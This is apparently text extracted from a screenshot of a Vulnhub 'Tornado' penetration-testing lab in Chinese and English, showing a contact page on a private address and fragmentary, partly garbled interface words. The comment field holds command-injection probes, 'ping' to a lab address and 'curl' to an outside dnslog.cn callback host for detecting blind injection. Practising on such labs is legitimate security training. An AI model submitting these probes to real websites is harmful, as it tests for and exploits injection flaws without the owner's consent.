 dashboard
渗透练习 Vulnhub靶场 Tornado_
(๑´ꈊ`๑)你为何狠心离去 - 靶机渗
不安全 http://192.168.0.183/bluesky/contact.php
info exp toal range annoy 译 other next du sss
Dashboard
HOME ABOUT PORTFOLIO CONTACT
ping 192.168.0.168
comment
curl 87nu5b.dnslog.cn